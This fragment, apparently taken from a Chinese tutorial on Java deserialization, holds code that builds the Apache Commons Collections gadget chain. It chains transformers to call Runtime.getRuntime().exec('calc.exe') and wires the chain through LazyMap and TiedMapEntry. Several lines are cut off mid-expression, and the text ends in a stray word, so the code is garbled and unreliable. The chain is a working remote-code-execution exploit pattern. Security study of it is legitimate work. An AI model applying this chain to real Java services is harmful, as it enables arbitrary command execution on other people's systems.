 //构造ChainedTransformer链
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0]
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
Transformer chain = new ChainedTransformer(transformers);
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chain);
TiedMapEntry tiedmap = new TiedMapEntry(map, key: 123);
Maven